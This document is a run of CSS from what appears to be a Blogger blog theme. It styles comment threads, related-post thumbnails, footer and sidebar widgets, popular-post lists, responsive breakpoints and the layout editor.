.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #0f3af0;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #0f3af0 transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 500;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#0f3af0;
font-family:'Playfair Display', serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
background: #fff;
padding: 0 0 10px;
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #e5e5e5;
color: #4c4c4c;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: inline-block;
overflow: hidden;
float: left;
width: 33.33%;
position: relative;
padding-right: 8px;
box-sizing: border-box;
}
.related li:nth-child(3n) {
padding-right:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 100%;
height: 140px;
overflow: hidden;
position: relative;
vertical-align: middle;
margin: 0 0 10px;
}
.related li .related-img {
width: 100%;
height: 140px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 11px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 0;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#808080;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #4c4c4c;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: Montserrat;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #0f3af0;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #808080;
font-family: 'Montserrat', sans-serif;
font-weight: 400;
padding: 10px 0px;
border-top: 1px solid #e5e5e5;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #0f3af0;
}
.jugas_footer_copyright {
text-align: left;
display: inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
#clients-list .interact {
display: none;
}
#clients-list li i {
color: #00a68e;
background-color: white;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #e5e5e5;
float: left;
font-size: 18px;
padding: 6px;
border-radius: 24px;
margin-top: 5px;
}
#clients-list li p {
margin-left: 40px;
}
#clients-list li p.tweet a {
color:#0f3af0;
}
#clients-list li p a {
color:#a6a6a6;
}
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:$textcolor;
}
.BlogArchive ul li a:hover {
color:#0f3af0;
}
.BlogArchive .zippy {
color:#0f3af0;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
//font-family:Playfair Display;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #0f3af0 !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border-color: #f8695f;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border-color:#f8695f;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.contact-form-widget {
padding: 20px;
box-sizing: border-box;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #000000;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #0f3af0;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#0f3af0;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #0f3af0;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #000000;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #000000;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #000000;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #0f3af0
}
.list-label-widget-content li span:last-child {
color: #000000;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #0f3af0;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #cccccc;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #808080;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #0f3af0;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #000000;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 10px;
max-width: 100%;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Montserrat', sans-serif;}
.PopularPosts ul li a:hover{color:#0f3af0}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1023px) {
#nav1, #nav {
display: none;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #fff;
background: #000000;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#main-wrapper {
padding: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.block-image .thumb img {
object-fit:cover;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.tm-menu {
height: auto;
text-align: center;
padding-bottom: 10px;
}
.tm-menu.makesticking {
padding:0;
}
.makesticking #searchform {
display: none;
}
#menu {
text-align: center;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
#searchform {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
#searchform fieldset {
float: none;
}
#s {
float: left;
text-align: left;
display: block;
width: 100%;
border:0;
padding-right: 30px;
box-sizing: border-box;
}
#searchform .sbutton {
position: absolute;
right: 0;
}
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.block-image .thumb img {
height:250px;
}
#meta-post i {
margin-left: 5px;
margin-right: 5px;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.item .post-header {
border-width: 1px 1px 0;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.related li {
display: block;
float: none;
width: 100%;
padding-right: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
.comments .comments-content .comment-replies {
margin-left:0px
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
